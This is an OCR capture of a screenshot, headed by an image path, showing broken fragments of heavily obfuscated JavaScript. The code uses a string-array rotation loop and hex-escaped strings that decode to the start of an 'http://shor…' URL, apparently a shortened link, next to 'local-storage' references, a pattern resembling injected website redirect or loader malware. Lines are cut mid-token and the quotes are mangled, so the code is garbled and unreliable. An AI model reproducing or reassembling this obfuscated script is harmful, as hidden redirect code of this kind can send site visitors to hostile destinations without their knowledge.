
mnts’,’\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e546
_0x307c06[‘push’](_0x307c06[‘shift’]
());}catch(_0x3e3a47){_0x307c06[‘push’]